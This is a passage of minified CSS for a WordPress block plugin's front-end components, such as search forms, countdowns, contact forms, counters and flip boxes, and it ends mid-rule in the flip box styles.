.zolo-advanced-search{--search-form-label-gap:10px;--search-form-label-color:#48484b;--search-input-padding:15px 16px;--search-input-border-width:1px;--search-input-border-color:#e7e7e7;--search-input-border-style:solid;--search-input-radius:6px;--search-input-color:#5e5e60;--search-input-focus-color:#1c64f2;--search-btn-padding:16px 20px;--search-btn-radius:6px;--search-btn-color:#fff;--search-form-item-gap:10px;--search-btn-icon-gap:8px}.zolo-advanced-search-control{display:flex;flex-direction:column-reverse;gap:var(--search-form-label-gap);position:relative}.zolo-form-label{color:var(--search-form-label-color);font-size:14px;font-weight:500;text-transform:capitalize}.zolo-advanced-search-control .zolo-form-input{background-color:transparent;border-color:var(--search-input-border-color);border-radius:var(--search-input-radius);border-style:var(--search-input-border-style);border-width:var(--search-input-border-width);box-shadow:unset;box-sizing:border-box;color:var(--search-input-color);font-size:15px;line-height:1;min-height:unset;outline:none;padding:var(--search-input-padding);transition:all .3s ease}.zolo-advanced-search-control .zolo-form-input:focus{border-color:var(--search-input-focus-color);outline-color:var(--search-input-focus-color);outline-style:solid;outline-width:1px}.zolo-advanced-search-control .zolo__display-icon svg{display:block;height:18px;width:18px;fill:#fff}.zolo-form-btn{align-items:center;background-color:#3f8efc;border:0;border-radius:var(--search-btn-radius);color:var(--search-btn-color);cursor:pointer;display:flex;font-size:14px;gap:var(--search-btn-icon-gap);justify-content:center;padding:var(--search-btn-padding);text-transform:uppercase;transition:all .3s ease}.zolo-form-btn:hover{background-color:#2667ff}.zolo-form-wrap{display:flex;gap:var(--search-form-item-gap);position:relative}.zolo-advanced-search-control{box-sizing:border-box;width:100%}.zolo-form-submit-btn{width:auto}.zolo-search-2 .zolo-form-label{background-color:#fff;cursor:text;font-weight:400;left:9px;padding:0 6px;pointer-events:none;position:absolute;top:50%;transform:translateY(-50%);transition:all .2s ease-in-out}.zolo-search-2 .zolo-form-input:focus+.zolo-form-label{font-weight:500;top:0}.zolo-search-2 .zolo-form-input::-moz-placeholder{color:transparent}.zolo-search-2 .zolo-form-input::placeholder{color:transparent}.zolo-search-button-style-2 .zolo-form-submit-btn{position:absolute;right:0;top:50%;transform:translateY(-50%)}.zolo-search-button-style-2 .zolo-form-btn{--search-btn-padding:10px 12px;margin:6px;padding:var(--search-btn-padding)}
.zb-brand-title-link{display:inline-block}
.zb-brand-grid-wrap{--zolo-item-gap:20px;--zolo-item-height:250px;--zolo-img-placeholder-margin:20px;--zolor-title-text-color:#3c4356;--zolo-title-margin:0 0 0px;display:grid;grid-template-columns:repeat(2,1fr);grid-gap:var(--zolo-item-gap);box-sizing:border-box;overflow:hidden}.zb-brand-grid-wrap a{text-decoration:none!important}.zb-brand-grid-wrap .zb-brand-item{background-color:#f1f1f1;height:var(--zolo-item-height);position:relative}.zb-brand-grid-wrap .zb-brand-image{align-items:center;display:flex;height:100%;justify-content:center}.zb-brand-grid-wrap .zb-brand-image .components-placeholder{margin:var(--zolo-img-placeholder-margin)}.zb-brand-grid-wrap .zb-brand-image img{box-sizing:border-box;display:block;height:auto;width:auto}.zb-brand-grid-wrap .zb-brand-content{background-color:#fff;box-sizing:border-box;left:0;position:absolute}.zb-brand-grid-wrap .zb-brand-title{font-size:32px;margin:var(--zolo-title-margin);text-transform:capitalize;transition:all .3s ease}.zb-brand-grid-wrap .zb-brand-title-link{color:var(--zolo-img-placeholder-margin);display:block;font-size:18px;font-weight:300;transition:all .3s ease}.zb-brand-grid-wrap .zb-brand-title-link.has-link:hover{color:var(--zoloblocks-brand-color-hover)}.zb-brand-grid-wrap .zb-brand-inner-content{text-align:center}.zb-brand-grid-wrap .zb-brand-content{align-items:center;display:flex;flex-direction:column;height:100%;justify-content:center;opacity:0;top:0;transition:all .3s ease;visibility:hidden;width:100%}.zb-brand-grid-wrap .has-photo.zb-brand-item:hover .zb-brand-content{opacity:1;visibility:visible}.zb-brand-grid-wrap.zb-brand-style-1 .zb-brand-title{transform:translateX(-40px)}.zb-brand-grid-wrap.zb-brand-style-1 .zb-brand-title-link{transform:translateX(40px)}.zb-brand-grid-wrap.zb-brand-style-2 .zb-brand-title{transform:translateY(-20px)}.zb-brand-grid-wrap.zb-brand-style-2 .zb-brand-title-link{transform:translateY(20px)}.zb-brand-grid-wrap.zb-brand-style-1 .zb-brand-item:hover .zb-brand-title,.zb-brand-grid-wrap.zb-brand-style-1 .zb-brand-item:hover .zb-brand-title-link{transform:translateX(0)}.zb-brand-grid-wrap.zb-brand-style-2 .zb-brand-item:hover .zb-brand-title,.zb-brand-grid-wrap.zb-brand-style-2 .zb-brand-item:hover .zb-brand-title-link{transform:translateY(0)}.zb-brand-grid-wrap.zb-brand-style-1 .zb-brand-icon,.zb-brand-grid-wrap.zb-brand-style-2 .zb-brand-icon{display:none}.zb-brand-grid-wrap.zb-brand-style-2 .zb-brand-content{align-items:start;justify-content:end}
.wp-block-zolo-business-hour{display:flex;flex-direction:column;gap:20px}.wp-block-zolo-business-hour .zolo-biz-hours-item,.wp-block-zolo-business-hour .zolo-biz-hours-item-closed{align-items:flex-start;display:flex;gap:15px;justify-content:space-between}.wp-block-zolo-business-hour .zolo-biz-time-wrap{align-items:center;display:flex;gap:6px}.wp-block-zolo-business-hour .zolo-biz-day,.wp-block-zolo-business-hour .zolo-biz-day-closed{font-size:clamp(1rem,1.5vw,1.125rem);font-weight:500}.wp-block-zolo-business-hour .zolo-biz-day-closed,.wp-block-zolo-business-hour .zolo-business-closed{color:red}.wp-block-zolo-business-hour .zolo-biz-time{color:#46474b;font-size:16px}.wp-block-zolo-business-hour .zolo-business-closed-time{color:red;display:inline-block}.wp-block-zolo-business-hour .zolo-biz-closed-text{font-size:clamp(1rem,1.5vw,1.125rem)}.wp-block-zolo-business-hour .zolo-biz-current-date .zolo-biz-day,.wp-block-zolo-business-hour .zolo-biz-current-date .zolo-biz-time,.wp-block-zolo-business-hour .zolo-biz-current-date .zolo-biz-time-separator{color:#4680ff;font-weight:700}.wp-block-zolo-business-hour.zolo-biz-hours-style-2{gap:0}.wp-block-zolo-business-hour.zolo-biz-hours-style-2 .zolo-biz-hours-item{border-radius:4px;padding:20px 15px}.wp-block-zolo-business-hour.zolo-biz-hours-style-2 .zolo-biz-hours-item-closed{border-radius:4px;color:red;padding:20px 15px}.wp-block-zolo-business-hour.zolo-biz-hours-style-2 .zolo-biz-hours-item-closed.zolo-hour-closed:nth-of-type(odd),.wp-block-zolo-business-hour.zolo-biz-hours-style-2 .zolo-biz-hours-item:nth-of-type(odd){background-color:#f5f5f5}
.wp-block-zolo-charts{background:#f9f9f9;border:1px solid #e6e6e6;border-radius:4px;box-shadow:0 1px 1px rgba(0,0,0,.04);height:auto;width:100%}
.wp-block-zolo-cta{--zolo-item-padding:clamp(2.5rem,5vw,3.75rem);--zolo-title-margin:0 0 20px;--zolo-title-text-color:#212126;--zolo-desc-text-color:#71737c;--zolo-desc-margin:0;--zolo-content-margin:0 0 25px;--zolo-button-padding:14px 30px;--zolo-button-gap:7px;--zolo-button-border-width:2px;--zolo-button-border-style:solid;--zolo-button-icon-size:16px;--zolo-item-gap:20px;--zolo-group-button-gap:10px;background-color:var(--zoloblocks-item-bg-color);border-color:var(--zoloblocks-item-border-color);border-radius:var(--zolo-item-border-radius);border-style:var(--zolo-item-border-style);border-width:var(--zolo-item-border-width);box-sizing:border-box;padding:var(--zolo-item-padding);text-align:center}.wp-block-zolo-cta .zolo-call-out__title{color:var(--zolo-title-text-color);font-size:32px;margin:var(--zolo-title-margin)}.wp-block-zolo-cta .zolo-call-out__text{color:var(--zolo-desc-text-color);font-size:16px;font-weight:400;margin:var(--zolo-desc-margin)}.wp-block-zolo-cta .zolo-call-out__content{margin:var(--zolo-content-margin);width:100%}.wp-block-zolo-cta .zolo-button{align-items:center;background-color:var(--zoloblocks-brand-color);border-color:var(--zoloblocks-brand-color);border-radius:var(--zoloblocks-button-border-radius);border-style:var(--zolo-button-border-style);border-width:var(--zolo-button-border-width);color:var(--zoloblocks-brand-button-color);display:inline-flex;font-weight:500;gap:var(--zolo-button-gap);padding:var(--zolo-button-padding);text-decoration:none;transition:all .3s ease}.wp-block-zolo-cta .zolo-button:hover{background-color:transparent;color:var(--zoloblocks-brand-text-color)}.wp-block-zolo-cta .zolo-button:hover svg{fill:var(--zoloblocks-brand-text-color)}.wp-block-zolo-cta .zolo-button svg{height:var(--zolo-button-icon-size);width:var(--zolo-button-icon-size);fill:var(--zoloblocks-brand-button-color);display:block}.wp-block-zolo-cta .zolo-button.secondary{background-color:transparent;color:var(--zoloblocks-brand-color)}.wp-block-zolo-cta .zolo-button.secondary svg{fill:var(--zoloblocks-brand-color)}.wp-block-zolo-cta .zolo-button.secondary:hover{background-color:var(--zoloblocks-brand-color);color:var(--zoloblocks-brand-button-color)}.wp-block-zolo-cta .zolo-button.secondary:hover svg{fill:var(--zoloblocks-brand-button-color)}.wp-block-zolo-cta .zolo-call-out__icon-left .zolo-button{flex-direction:row-reverse}.wp-block-zolo-cta .zolo-call-out.style-1{display:flex;flex-direction:column;gap:var(--zolo-item-gap);justify-content:space-between}.wp-block-zolo-cta .zolo-call-out.style-1 .zolo-call-out__buttons{max-width:-moz-fit-content;max-width:fit-content;text-align:right;width:100%}.wp-block-zolo-cta .zolo-call-out.style-1 .zolo-call-out__content{--zolo-content-margin:0;margin:var(--zolo-content-margin)}.wp-block-zolo-cta .zolo-call-out.reserve-position.style-1{flex-direction:row-reverse}.wp-block-zolo-cta .zolo-call-out__buttons{display:inline-block}.wp-block-zolo-cta .zolo-call-out-btns-group{display:flex;gap:var(--zolo-group-button-gap);justify-self:center}@media(min-width:768px){.wp-block-zolo-cta .zolo-call-out.style-1{align-items:center;flex-direction:row}}
.wp-block-zolo-counter{--zolo-item-padding:clamp(2.5rem,5vw,3.5rem);--zolo-item-gap:15px;--zolo-count-marign:0 0 15px;--zolo-count-text-color:#20232a;--zolo-icon-size:30px;--zolo-icon-color:var(--zoloblocks-brand-color);--zolo-title-text-color:#717274;--zolo-title-margin:0;--zolo-icon-margin:0;--zolo-icon-svg-margin:0 0 0}.wp-block-zolo-counter .zolo-counter-item{background-color:var(--zoloblocks-item-bg-color);border-color:var(--zoloblocks-item-border-color);border-radius:var(--zolo-item-border-radius);border-style:var(--zolo-item-border-style);border-width:var(--zolo-item-border-width);box-sizing:border-box;overflow:hidden;padding:var(--zolo-item-padding);text-align:center}.wp-block-zolo-counter .zolo-counter-count{color:var(--zolo-count-text-color);display:inline-block;font-size:40px;font-weight:700;line-height:1;margin:var(--zolo-count-marign)}.wp-block-zolo-counter .zolo__display-icon{display:inline-block;margin-bottom:15px}.wp-block-zolo-counter .zolo-counter-icon img{box-sizing:border-box;max-width:100%}.wp-block-zolo-counter .zolo-counter-icon svg{fill:var(--zolo-icon-color);box-sizing:content-box;display:block;height:var(--zolo-icon-size);width:var(--zolo-icon-size)}.wp-block-zolo-counter .zolo-counter-title{color:var(--zolo-title-text-color);display:block;font-size:18px;margin:var(--zolo-title-margin)}.wp-block-zolo-counter .zolo-counter-wrap.counter-align-right .zolo-counter-item,.wp-block-zolo-counter .zolo-counter-wrap.style-1 .zolo-counter-item{align-items:flex-start;display:flex;gap:var(--zolo-item-gap);text-align:left}.wp-block-zolo-counter .zolo-counter-wrap.counter-align-right .zolo-counter-icon,.wp-block-zolo-counter .zolo-counter-wrap.style-1 .zolo-counter-icon{margin:var(--zolo-icon-margin)}.wp-block-zolo-counter .zolo-counter-wrap.counter-align-right .zolo-counter-icon svg,.wp-block-zolo-counter .zolo-counter-wrap.style-1 .zolo-counter-icon svg{margin-bottom:var(--zolo-icon-svg-margin)}.wp-block-zolo-counter .zolo-counter-wrap.counter-align-right .zolo-counter-item{flex-direction:row-reverse;text-align:right}
:root{--zolo-separator-space-between:20px;--zolo-separator-size:4px;--zolo--countdown-gap:10px}.wp-block-zolo-countdown{--zolo-countdown-wrap-padding:0 15px;--zolo-item-flex-width:180px;--zolo-item-flex-height:180px;--zolo-item-border-width:1px;--zolo-item-border-style:solid;--zolo-item-border-color:#f0f0f0;--zolo-item-gap:5px;--zolo-item-border-radius:4px;--zolo-face-text-color:#45444e;--zolo-label-text-color:#797987;--zolo-item-after-margin:0 -9px 0 0;--zolo-face-padding:15px;--zolo-label-padding:15px;--zolo-face-border-radius:6px;--zolo-face-border-width:1px;--zolo-face-border-color:#eaeaea;--zolo-face-border-style:solid;--zolo-label-border-radius:6px;--zolo-label-border-width:1px;--zolo-label-border-color:#eaeaea;--zolo-label-border-style:solid;box-sizing:content-box;display:flow-root;margin-left:auto;margin-right:auto;padding:var(--zolo-countdown-wrap-padding)}.wp-block-zolo-countdown .zolo-countdown-wrap{align-items:center;display:grid;gap:var(--zolo--countdown-gap);grid-template-columns:repeat(2,1fr);justify-content:center}.wp-block-zolo-countdown .zolo-countdown-wrap.flex .zolo-countdown-item{height:var(--zolo-item-flex-height);min-width:var(--zolo-item-flex-width);width:var(--zolo-item-flex-width)}.wp-block-zolo-countdown .zolo-countdown-wrap.flex.zolo-countdown-style-2 .zolo-countdown-item,.wp-block-zolo-countdown .zolo-countdown-wrap.flex.zolo-countdown-style-3 .zolo-countdown-item{height:auto;justify-content:space-between}.wp-block-zolo-countdown .zolo-countdown-item{border-color:var(--zolo-item-border-color);border-radius:var(--zolo-item-border-radius);border-style:var(--zolo-item-border-style);border-width:var(--zolo-item-border-width);box-sizing:border-box;display:flex;flex-direction:column;gap:var(--zolo-item-gap);justify-content:center;position:relative;text-align:center}.wp-block-zolo-countdown .zolo-countdown-face{color:var(--zolo-face-text-color);font-size:3rem;line-height:1}.wp-block-zolo-countdown .zolo-countdown-label{color:var(--zolo-label-text-color);font-size:15px}.wp-block-zolo-countdown .zolo-countdown-item:after{content:":";font-family:auto;font-size:60px;font-style:normal;margin:var(--zolo-item-after-margin);position:absolute;right:calc(var(--zolo--countdown-gap)*-1/2);top:50%;transform:translateY(-50%)}.wp-block-zolo-countdown .zolo-countdown-item:last-child:after{display:none}.wp-block-zolo-countdown .zolo-countdown-style-1 .zolo-countdown-item,.wp-block-zolo-countdown .zolo-countdown-style-3 .zolo-countdown-item,.wp-block-zolo-countdown .zolo-countdown-style-4 .zolo-countdown-item{border:0}.wp-block-zolo-countdown .zolo-countdown-style-2 .zolo-countdown-face{padding:var(--zolo-face-padding)}.wp-block-zolo-countdown .zolo-countdown-style-2 .zolo-countdown-label{background-color:#ededed;padding:var(--zolo-label-padding)}.wp-block-zolo-countdown .zolo-countdown-style-2 .zolo-countdown-item{--zolo-item-gap:0;gap:var(--zolo-item-gap)}.wp-block-zolo-countdown .zolo-countdown-style-3 .zolo-countdown-face{background-color:#fff;border-color:var(--zolo-face-border-color);border-radius:var(--zolo-face-border-radius);border-style:var(--zolo-face-border-style);border-width:var(--zolo-face-border-width);padding:var(--zolo-face-padding)}.wp-block-zolo-countdown .zolo-countdown-style-3 .zolo-countdown-label{--zolo-label-padding:10px;background-color:#fafafa;border-color:var(--zolo-label-border-color);border-radius:var(--zolo-label-border-radius);border-style:var(--zolo-label-border-style);border-width:var(--zolo-label-border-width);padding:var(--zolo-label-padding)}.wp-block-zolo-countdown .zolo-countdown-style-4 .zolo-countdown-item{--zolo-item-gap:5px;align-items:center;display:flex;flex-direction:row;gap:var(--zolo-item-gap);height:auto!important;justify-content:flex-start}.wp-block-zolo-countdown .zolo-countdown-style-4 .zolo-countdown-face{font-size:2rem}@media(min-width:768px){.wp-block-zolo-countdown .zolo-countdown-wrap{grid-template-columns:repeat(4,1fr)}}
:root{--tw-opacity:1;--tw-ring-inset:var(--tw-empty,);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#1c64f2;--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--zolo-field-item-margin:0 0 1.2rem;--zolo-error-text-color:red;--zolo-error-margin:8px 0 0;--zolo-error-border-width:1px;--zolo-error-border-style:solid;--border-error-border-color:red;--zolo-label-margin:0 0 0.5rem;--zolo-label-gap:0.5rem;--zolo-required-color:#b80606;--zolo-label-text-color:rgb(17 24 39/var(--tw-opacity));--zolo-icon-input-padding-inline-start:2.5rem;--zolo-input-padding:0.875rem 0.75rem;--zolo-input-border-radius:var(--zoloblocks-button-border-radius);--zolo-input-border-width:1px;--zolo-input-border-style:solid;--zolo-input-border-color:hsla(0,0%,93%,.996);--zolo-input-text-color:rgb(17 24 39/var(--tw-opacity))}.wp-block-zolo-form .form-group,.wp-block-zolo-form .form-group-editor{margin:var(--zolo-field-item-margin)}.wp-block-zolo-form .has-danger .pristine-error{color:var(--zolo-error-text-color);font-size:14px;margin:var(--zolo-error-margin)}.wp-block-zolo-form .has-danger input,.wp-block-zolo-form .has-danger select,.wp-block-zolo-form .has-danger textarea{border-color:var(--border-error-border-color);border-style:var(--zolo-error-border-style);border-width:var(--zolo-error-border-width)}.wp-block-zolo-form .zolo-form-msg{--zolo-form-msg-padding:clamp(0.75rem,1.5vw,0.938rem);--zolo-form-msg-gap:10px;--zolo-form-msg-border-radius:10px;--zolo-form-msg-border-width:1px;--zolo-form-msg-border-style:solid;--zolo-form-msg-success-border-color:#6dc16b;--zolo-form-seccess-color:#6dc16b;--zolo-form-msg-success-bg:#f9fff9;--zolo-form-msg-error-border-color:#c72727;--zolo-form-msg-error-bg:#fef9f9;--zolo-msg-close-hover-color:red;--zolo-msg-close-margin:15px;--zolo-form-error-color:#c72727;--zolo-msg-desc-margin:0;--zolo-msg-close-size:26px;--zolo-msg-close-color:#76767d;--zolo-form-top-margin:0 0 25px;--zolo-form-bottom-margin:25px 0 0;align-items:center;border-radius:var(--zolo-form-msg-border-radius);border-style:var(--zolo-form-msg-border-style);border-width:var(--zolo-form-msg-border-width);display:none;gap:var(--zolo-form-msg-gap);justify-content:space-between;padding:var(--zolo-form-msg-padding);position:relative}.wp-block-zolo-form .zolo-form-msg.show{display:flex}.wp-block-zolo-form .zolo-form-msg.form_top{margin:var(--zolo-form-top-margin)}.wp-block-zolo-form .zolo-form-msg.form_bottom{margin:var(--zolo-form-bottom-margin)}.wp-block-zolo-form .zolo-form-success-msg{background-color:var(--zolo-form-msg-success-bg);border-color:var(--zolo-form-msg-success-border-color)}.wp-block-zolo-form .zolo-form-error-msg{background-color:var(--zolo-form-msg-error-bg);border-color:var(--zolo-form-msg-error-border-color)}.wp-block-zolo-form .zolo-form-msg-content{align-items:center;display:flex;gap:10px}.wp-block-zolo-form .zolo-form-error-msg .zolo-msg-desc{color:var(--zolo-form-error-color)}.wp-block-zolo-form .zolo-form-success-msg .zolo-msg-desc,.wp-block-zolo-form .zolo-form-success-msg .zolo-msg-icon svg{color:var(--zolo-form-seccess-color)}.wp-block-zolo-form .zolo-form-error-msg .zolo-msg-icon svg{color:var(--zolo-form-error-color)}.wp-block-zolo-form .zolo-msg-icon svg{--zolo-msg-icon-size:clamp(1.875rem,3vw,2.5rem);display:block;height:var(--zolo-msg-icon-size);width:var(--zolo-msg-icon-size)}.wp-block-zolo-form .zolo-msg-close{background-color:none!important}.wp-block-zolo-form .zolo-msg-close svg{color:var(--zolo-msg-close-color);display:block;height:var(--zolo-msg-close-size);width:var(--zolo-msg-close-size)}.wp-block-zolo-form .zolo-msg-close:hover svg{color:var(--zolo-msg-close-hover-color)}.wp-block-zolo-form .zolo-msg-close{background-color:transparent;border:0;cursor:pointer;padding:0}.wp-block-zolo-form .zolo-msg-desc{font-size:clamp(.875rem,1.5vw,1rem);margin:var(--zolo-msg-desc-margin)}.zolo-field-input-item{line-height:1;position:relative}.zolo-label-wrapper{align-items:flex-start;display:flex;gap:var(--zolo-label-gap);margin:var(--zolo-label-margin)}.zolo-label-wrapper .zolo-required{color:var(--zolo-required-color);display:inline-block;font-size:.85rem;line-height:1}.zolo-contact-form label{color:var(--zolo-label-text-color);display:block;font-size:.875rem;font-weight:500;line-height:1}.zolo-contact-form .zolo-field-icon input,.zolo-contact-form .zolo-field-icon textarea{padding-inline-start:var(--zolo-icon-input-padding-inline-start)}.zolo-contact-form input,.zolo-contact-form select,.zolo-contact-form textarea{background-color:rgb(249 250 251/var(--tw-opacity));border-color:var(--zolo-input-border-color);border-radius:var(--zolo-input-border-radius);border-style:var(--zolo-input-border-style);border-width:var(--zolo-input-border-width);box-sizing:border-box;color:var(--zolo-input-text-color);font-size:.875rem;line-height:1.25rem;outline:none;padding:var(--zolo-input-padding);width:100%}.zolo-contact-form select{-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:""}.zolo-contact-form .zolo-select-icon svg{height:.8em;width:.8em}.zolo-contact-form ::-moz-placeholder{color:#747474}.zolo-contact-form ::placeholder{color:#747474}.zolo-contact-form input[type=file]{padding:0}.zolo-contact-form input[type=file]:focus{outline:none}.zolo-contact-form input[type=file]::file-selector-button{background-color:#000;border:1px solid #000;border-radius:.5rem;border-bottom-right-radius:0;border-top-right-radius:0;color:#fff;margin-right:14px;padding:.625rem}.zolo-contact-form .zolo-password-icon,.zolo-contact-form .zolo-select-icon{padding-inline-end:.875rem;right:0}.zolo-contact-form .zolo-password-icon svg{cursor:pointer}.zolo-contact-form [type=checkbox]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27none%27 aria-hidden=%27true%27 viewBox=%270 0 16 12%27%3E%3Cpath stroke=%27%23fff%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27 stroke-width=%273%27 d=%27M1 5.917 5.724 10.5 15 1.5%27/%3E%3C/svg%3E");-webkit-print-color-adjust:exact;print-color-adjust:exact}.zolo-contact-form [type=radio]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23fff%27 viewBox=%270 0 16 16%27%3E%3Ccircle cx=%278%27 cy=%278%27 r=%273%27/%3E%3C/svg%3E");background-size:1em 1em}.zolo-contact-form input[type=checkbox]:focus,.zolo-contact-form input[type=radio]:focus{--tw-ring-offset-width:2px;--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 transparent);outline:2px solid transparent;outline-offset:2px;--tw-ring-color:rgb(63 131 248/var(--tw-opacity))}.zolo-contact-form .zolo-checkbox-item label{color:#59595e;font-weight:400}.zolo-contact-form .zolo-checkbox-item label a{color:#3468f1;text-decoration:none}.zolo-contact-form .zolo-submit-btn button{align-items:center;background-color:var(--zoloblocks-brand-color);border:0;border-radius:var(--zoloblocks-button-border-radius);color:#fff;cursor:pointer;display:inline-flex;font-size:16px;gap:.5rem;justify-content:center;line-height:1.25rem;outline:none;padding:14px 30px;text-transform:capitalize;transition:all .3s ease-in-out}.zolo-contact-form .zolo-submit-btn button svg{fill:#fff}.zolo-contact-form .zolo-submit-btn button.right{flex-direction:row}.zolo-contact-form .zolo-submit-btn button.left{flex-direction:row-reverse}.zolo-contact-form .zolo-submit-btn button:focus{--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 transparent)}.zolo-contact-form .zolo-submit-btn button:hover{background-color:var(--zoloblocks-brand-color-hover)}.zolo-contact-form input:focus,.zolo-contact-form select:focus,.zolo-contact-form textarea:focus{border-color:#1c64f2;outline-color:#1c64f2;outline-style:solid;outline-width:1px}.wp-block-zolo-textarea .zolo-input-icon{align-items:flex-start;top:18px}.zolo-input-icon{align-items:center;bottom:0;display:flex;padding-inline-start:.875rem;position:absolute;top:0}.zolo-input-icon svg{fill:rgb(107 114 128/var(--tw-opacity));display:block;height:1em;width:1em}.zolo-contact-form-style-2 .zolo-field-item{display:block}@media(min-width:767px){.zolo-contact-form-style-2 .zolo-field-item{display:flex;gap:10px;justify-content:space-between}.zolo-contact-form-style-2 .zolo-field-input-item{width:60%}}.zolo-field-icon-style-2 .zolo-input-icon{border-radius:6px;border-right:1px solid #d1d1d1;padding-inline:.875rem}.zolo-field-icon-style-2 .zolo-password-icon,.zolo-field-icon-style-2 .zolo-select-icon{border:0}.zolo-field-icon-style-2.zolo-field-icon input{padding-inline-start:3.5rem}.zolo-field-icon-style-2.zolo-field-icon input[type=file]{padding-inline-start:0}.zolo-contact-form .zolo-password-show{display:none}.zolo-contact-form .zolo-checkbox-item{align-items:center;display:flex;gap:7px}.zolo-contact-form .zolo-checkbox-item label,.zolo-contact-form .zolo-radio-item label{margin:0}.zolo-contact-form input[type=checkbox]{border-radius:.25rem}.zolo-contact-form input[type=radio]{border-radius:50%}.zolo-contact-form input[type=checkbox],.zolo-contact-form input[type=radio]{height:1rem;margin:0;padding:0;width:1rem}.zolo-contact-form [type=checkbox],.zolo-contact-form [type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-origin:border-box}.zolo-contact-form [type=checkbox]:checked,.zolo-contact-form [type=radio]:checked{background-color:#1c64f2;background-position:50%;background-repeat:no-repeat;background-size:.55em .55em;border-color:transparent}

.wp-block-zolo-fancy-list-child{--zolo-item-gap:15px;--zolo-item-padding:25px;--zolo-content-gap:10px;--zolo-title-margin:0;--zolo-title-text-color:#06031d;--zolo-desc-text-color:#595760;--zolo-icon-padding:10px;--zolo-number-padding:7px 17px;--zolo-icon-size:16px;--zolo-img-size:50px;align-items:center;background-color:var(--zoloblocks-item-bg-color);border-color:var(--zoloblocks-item-border-color);border-radius:var(--zolo-item-border-radius);border-style:var(--zolo-item-border-style);border-width:var(--zolo-item-border-width);box-sizing:border-box;display:flex;gap:var(--zolo-item-gap);justify-content:space-between;padding:var(--zolo-item-padding);transition:.2s}.wp-block-zolo-fancy-list-child .zb-fancy-list-content{align-items:center;display:flex;flex:1;gap:var(--zolo-content-gap)}.wp-block-zolo-fancy-list-child .zb-fancy-list-inner-content{flex:1}.wp-block-zolo-fancy-list-child .zb-fancy-list-title{color:var(--zolo-title-text-color);font-size:20px;margin:var(--zolo-title-margin)}.wp-block-zolo-fancy-list-child .zb-fancy-list-text{color:var(--zolo-desc-text-color);font-size:14px;font-weight:400}.wp-block-zolo-fancy-list-child .zb-fancy-icon,.wp-block-zolo-fancy-list-child .zb-fancy-list-number{align-items:center;background-color:var(--zoloblocks-brand-color);border-radius:var(--zoloblocks-button-border-radius);color:var(--zoloblocks-brand-button-color);display:flex;justify-content:center;transition:all .3s ease-in-out}.wp-block-zolo-fancy-list-child .zb-fancy-icon{padding:var(--zolo-icon-padding)}.wp-block-zolo-fancy-list-child .zb-fancy-list-number{padding:var(--zolo-number-padding)}.wp-block-zolo-fancy-list-child .zb-fancy-icon svg{height:var(--zolo-icon-size);width:var(--zolo-icon-size);fill:var(--zoloblocks-brand-button-color);display:block}.wp-block-zolo-fancy-list-child .zb-fancy-list-number{border-radius:var(--zoloblocks-button-border-radius);box-sizing:border-box}.wp-block-zolo-fancy-list-child .zb-fancy-list-image{border-radius:var(--zolo-item-border-radius);height:var(--zolo-img-size);overflow:hidden;width:var(--zolo-img-size)}.wp-block-zolo-fancy-list-child .zb-fancy-list-image img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.wp-block-zolo-fancy-list-child.fancy-list-align-right{flex-direction:row-reverse}.wp-block-zolo-fancy-list-child.fancy-list-align-right .zb-fancy-list-content,.wp-block-zolo-fancy-list-child.fancy-list-align-right .zb-fancy-list-item{flex-direction:row-reverse;text-align:right}
.wp-block-zolo-fancy-list{box-sizing:border-box}.wp-block-zolo-fancy-list .zolo-fancy-list-container{align-items:center;display:grid}
.zolo-flip-box_wrap{--zolo-inner-item-height:500px;--zolo-content-padding:50px;--zolo-icon-margin:0 0 8px;--zolo-icon-border-radius:4px;--zolo-icon-color:#fff;--zolo-icon-img-size:50px;--zolo-title-text-color:#fff;--zolo-title-margin:0 0 14px;--zolo-desc-margin:0;--zolo-desc-text-color:#e1e1e1;--zolo-link-btn-gap:10px;--zolo-link-btn-text-color:#fff;--zolo-link-btn-text-hover-color:#fff;--zolo-link-bnt-padding:14px 30px;--zolo-link-btn-icon-size:1em;--zolo-desc-back-margin:0 0 24px;--zolo-desc-back-text-color:#545455;--zolo-back-title-text-color:#1f2024;--zolo-back-icon-color:#1f2024;--zolo-back-item-border-width:1px;--zolo-back-item-border-style:solid}.zolo-flip-box_wrap .zolo-flip-box_item{perspective:1200px;position:relative}.zolo-flip-box_wrap .zolo-flip-box_inner-item{height:var(--zolo-inner-item-height);position:relative;transition-duration:.6s;transition-property:box-shadow,transform;transition-timing-function:cubic-bezier(.4,0,.2,1);width:100%}.zolo-flip-box_wrap .zolo-flip-box_face,.zolo-flip-box_wrap .zolo-flip-box_inner-item{transform-style:preserve-3d}.zolo-flip-box_wrap .zolo-flip-box_face{backface-visibility:hidden;box-sizing:border-box;height:100%;width:100%}.zolo-flip-box_wrap .zolo-flip-box_back{height:100%;left:0;position:absolute;top:0}.zolo-flip-box_wrap .zolo-flip-box_front{background-color:var(--zoloblocks-brand-color)}.zolo-flip-box_wrap .zolo-flip-box_img{position:relative}.zolo-flip-box_wrap .zolo-flip-box-content{backface-visibility:hidden;box-sizing:border-box;display:inline-flex;flex-direction:column;height:100%;padding:var(--zolo-content-padding);position:relative;width:100%;z-index:1}.zolo-flip-box_wrap .zolo-flip-box_back-content,.zolo-flip-box_wrap .zolo-flip-box_front-content{justify-content:center;text-align:center}.zolo-flip-box_wrap 